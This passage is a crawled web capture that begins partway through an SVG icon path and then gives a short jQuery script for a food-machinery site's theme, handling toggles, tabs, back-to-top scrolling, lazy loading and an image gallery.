5.27424016H772.70733502l-5.27621532-13.18757605-1.31855976-2.63712061 1.31855976 19.78235219 6.59378751 2.63711956 5.27621636-6.59378751h1.31855977l5.27522774 3.95666795 7.91333591-6.59477613-3.95666796-17.14424402-1.31855978 11.86901629v3.95666796z m38.24614358 0l14.5071234 6.59477508 3.95666797 3.95568038-18.46379137 3.95666795-1.31856084-13.18856364 1.31856084-1.31855977z m-149.02988146 13.18856363c2.6371206 7.91333591 7.91333591 14.50712342 10.55144408 22.42045933l2.63711955 14.50712341-9.23189568 14.50712447c-7.91333591 6.59477613-17.14523159 14.50712342-25.05757992 21.10189954v-25.05757993h-1.31954735c-5.27424016 7.91234833-7.91234833 15.82568424-10.55045548 25.05757993l-2.6371206 10.55045547-1.31954734 1.31855977c-15.82568424 10.55144408-31.65235501 19.78333977-47.47803925 29.01523546l-21.10189955 10.55045546v2.6371206h5.27522773c22.42045932-6.59378751 43.52235887-13.18757607 63.30471107-22.42045932 1.31954735 7.91432348 2.6371206 15.82667181 7.91333591 21.10189954 6.59378751 6.59477613 15.82568424 7.91333591 25.05757887 6.59477509 14.50811098-2.6371206 26.37712728-10.55045546 36.92857137-21.10189955 10.55045546-9.23189569 18.46379137-21.10091197 26.37613969-31.65235501 3.95666795 11.87000386 10.55144408 22.42045932 19.78333978 30.33379522 14.50712342 13.18856364 34.28947561 18.46379137 52.75326697 21.10189955l10.55144304-2.63810818 2.6371206-14.5071234-11.86901629-5.27522774-14.50811097-10.55144409v-10.55045545l15.82667076-9.23189569c17.14523159-6.59378751 34.28947561-11.87000386 52.75326698-15.82568424l14.50811203-3.95666795 6.59378751-11.87000282 1.31856084-7.91333589h-14.50712448c-19.78333977 1.31954735-40.8842507 1.31954735-60.66660288 1.31954734h-25.05757888c13.18757607-6.59477613 27.69469948-11.87000386 42.20281047-17.14621917l9.23189568 1.31954735v-3.95666795c7.91234833-2.6371206 15.82568424-5.27424016 21.10091197-11.86901523l7.91333591-17.14621918-14.50712342-17.14424402c-6.59477613-5.27522773-14.50712342-9.23189569-23.73902014-9.23189567l-11.87000281 6.59477507-9.23189674 18.46379137 3.95666796 15.82568425-35.60902297 11.87000386-15.8256832 7.91234833-7.91333589 14.50811099-2.63712061 11.86901629 7.91234833 2.63711955c7.91333591 0 15.82568424 0 23.73901911 1.3195484 7.91333591 0 15.82667181 1.31855978 21.10189955 6.59477508l2.6371206 2.6371206c-10.55045546 3.95666795-19.7823522 10.55045546-23.73902015 21.10189955v17.14523159c-10.55045546-2.63810818-22.42045932-9.23189569-29.01424683-19.78333976-6.59477613-11.86901629-7.91333591-26.37712728-10.55045651-39.56470335-1.31954735-9.23288326-3.95666795-17.14621916-5.27621532-26.37712727v1.31855977c-2.6371206-17.14523159-9.23189569-32.97091583-15.82568423-48.7975866l-5.27522774-9.23189569-6.59477507 10.55144304-1.31856083 14.50712446c5.27522773 13.18856364 9.23189569 26.37712728 13.18856364 39.56470335l5.27522877 17.14621916 3.95666692 13.18757607c-7.91333591 14.50712342-17.14523159 26.37712728-27.69568706 38.24713114-9.23189569 7.91234833-18.46379137 14.50712342-30.33379524 17.14424297l-15.82568423-2.63711956-3.95666797-13.18856363c11.86901629-6.59477613 22.42045932-14.50712342 31.65235606-25.05757993 7.91333591-7.91333591 14.50712342-15.82667181 17.1452316-26.37712728 1.31855978-7.91333591 1.31855978-17.14621916 0-25.0585675l-1.3195484-3.95666794-5.27424016-14.50712343 5.27424016-1.31855977-5.27424016-11.87000386-10.55144304-11.87000386h-5.27522772l-5.27621636 9.23189569-2.63711955 10.55144407 6.59378751 5.27522773z m170.131781 122.65275313l1.31855977-15.82667077-10.55045651 2.63810712 6.59378857-5.27522772 13.18856363-5.27522773-2.63712061 17.14424402 1.31856084 2.63810712c7.91234833-1.31855978 14.50712342-6.59378751 22.42045931-9.23189569h5.27424016l-5.27424016 5.27522775c-6.59477613 5.27522773-13.18856364 11.87000386-22.42045931 10.5504565l-9.23189569-2.6371206zM696.21307274 347.14394157l-13.18757502-9.23189568c-9.23288326-11.86901629-13.18856364-27.69469948-11.87000386-42.20281152 1.31855978-9.23189569 2.6371206-18.46379137 7.91333591-26.37712729h1.31855978l-2.63712061 14.508111c0 7.91234833 0 17.14424402 1.31856083 25.05757992l1.31855978 6.59378856 10.55045545 13.18856364 7.91333592-6.59378855c3.95666795-11.87000386 9.23189569-22.42045932 14.5071234-34.2904632 3.95666795-7.91234833 7.91333591-15.82568424 13.18856469-22.42045931l6.59477509-2.63712061 3.95568037 5.27522878-1.31855978 11.87000282c-2.6371206 13.18856364-1.31855978 26.37613971-1.31856082 39.56470333l6.59378857 14.50811205h14.5071234l14.50811204-11.87000386 5.27424016-18.46379137c0-13.18856364-2.6371206-25.05757993-5.27424016-38.24713114l-1.3195484-11.86901629 6.59477614-13.18856364h2.63711955c3.95666795 6.59378751 5.27522773 14.50712342 6.59477614 21.10189955 1.31855978 9.23189569 2.6371206 19.7823522 2.6371206 30.33280766 1.31954735 10.55144408 3.95666795 21.10189955 10.55144303 29.01523544l10.55045546 7.91234834 7.91333591-5.27424017V302.30401049c-1.31954735-9.23189569-3.95666795-17.14621916-6.59477509-26.37712833l-5.27424016-14.5071234 5.27424016-9.23189569 3.95666796-7.91333591 7.9133359 3.95666795 11.86901526 19.78333977 1.31954838 7.91135971h-5.27522877l-6.59477509-3.95567932 3.95666797 10.55045546c2.6371206 7.91333591 2.6371206 14.50712342 3.95666794 22.42045932 1.31855978 10.55045546-1.31855978 22.42045932-6.59477612 31.652355l-18.46379137 9.23189674c-10.55045546-2.6371206-17.14424402-10.55045546-22.42045932-17.14523159-5.27424016 10.55144408-14.50712342 18.46379137-25.05757994 22.42045932l-21.10189955 1.31954735-10.55045546-17.14621916c-2.6371206-9.23090811-2.6371206-19.7823522-1.31856082-30.33182008v-6.59477509h-1.31954736l-5.27424016 10.55045546c-3.95765553 10.55045546-6.59477613 19.78333977-10.55144407 30.33379523l-11.87000386 7.91234834z m228.16027571-81.76850243l-3.95568038-3.95568038 3.95568038-10.55144304 7.91333591 6.59477507c5.27522773 9.23189569 7.91333591 21.10091197 2.6371206 31.65235607l-5.27424016 6.59378751v-19.78333978l-5.27621635-10.55045545z m-84.40562199 7.9133359v-23.73902014l1.31855977-2.63711956 6.59477614 1.31855977c9.23189569 7.91234833 18.46379137 15.82568424 26.3761397 23.73902016l5.2762153 9.23189567h-10.55144408c5.27522773 9.23189569 11.87000386 17.14523159 18.46379243 26.37712729l1.31954734 1.31855977c-1.31954735-10.55045546-3.95666795-21.10189955-2.63711956-32.97091584l-3.95765657-9.23189568 3.95666795-10.55144303 5.27522878-5.27424016 5.27522773 5.27424016c3.95666795 10.55144408 9.23189569 19.78333977 11.87000386 30.33379523l2.63711956 11.87000386-1.31855978 2.63711956-7.91234833-1.31855979c0 9.23189569 0 17.14523159 1.31855977 26.37712729l1.31856083 11.86901629c9.23189569 14.50811098 18.46379137 27.69568706 26.37712728 42.20379909 9.23189569 15.82568424 18.46379137 31.65235501 25.05757992 48.79659903 3.95666795 10.55144408 7.91333591 21.10189955 7.91333486 31.652355h-2.63711955l-9.23189569-18.46379137c-13.18856364-27.69469948-30.33379523-55.39137516-47.47803925-81.76850244 0 7.91333591 1.31757221 17.14621916 1.31757221 25.05757993 1.31954735 17.14621916 3.95666795 32.97190341 3.95666795 50.11713395 0 17.14523159-1.31855978 35.60902295-7.91234833 52.75326698l-5.27621531 5.27621637 1.31954735-11.87000388c3.95666795-10.55045546 2.6371206-22.42045932 2.63712061-34.29046318-1.31855978-26.37613971-5.27424016-52.75326698-9.23189569-77.81183448l-1.31856082-11.86901629c-1.31855978-7.91333591-1.31855978-15.82667181-2.63711956-22.42045931-11.87000386-18.46379137-25.0585675-35.60902295-38.24713114-54.07281435l-9.23189568-7.9133359z m-84.40661062 5.27522773v17.14621917h1.31954841l2.63711956-9.23288326c0-9.23189569 1.31954735-18.46379137-1.31855979-27.6956881l-5.27522772-7.91333486-5.27522879 5.27522773 1.31856082 6.59477508 6.59378751 15.82568424z" fill="#FFFFFF" p-id="3511"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/base.js
body_size: 1354
content:
$(function() {
	
	// .j-nextshow start
	$(".j-nextshow").click(function(e) {
		e.preventDefault();

		var _this = $(this),
			$next = _this.next();

		if ($next.is(":hidden")) {
			$next.slideDown();
		} else {
			$next.slideUp();
		}
	})
	// .j-nextshow end

	// tab start
	var list = $('.tab-options li');
	list.click(function() {
		i = $(this).index();
		$(this).addClass('tab-active').siblings().removeClass('tab-active');
		var content=$(this).parents().next().find('.tab-content-item');
		content.eq(i).fadeIn(500).siblings('.tab-content-item').hide();
	})
	

	//回到顶部
	$(window).scroll(function() {
		var j = $(document).scrollTop();
		if (j != 0) {
			$(".back-top").css("bottom", "100px");
		}
		if (j == 0) {
			$(".back-top").css("bottom", "-100px");
		}
	})
	$(".back-top").click(function() {
		$("html,body").animate({
			scrollTop: '0px'
		}, 300);
	})

	// lazyload start
	$(".nlazy").lazyload({
		effect: "fadeIn"
	});
	// lazyload end


	baguetteBox.run('.baguetteBoxOne', {
		animation: 'fadeIn'
	});

	$("table").wrap("<div class='table'></div>");
	
	$(".contact-phone .ewm-box").click(function(e){
		e.preventDefault();
		var _this = $(this),
			$img = _this.children(".ewm");
		if($img.is(":hidden")){
			$img.show();
		}else{
			$img.hide();
		}
		
	})

})
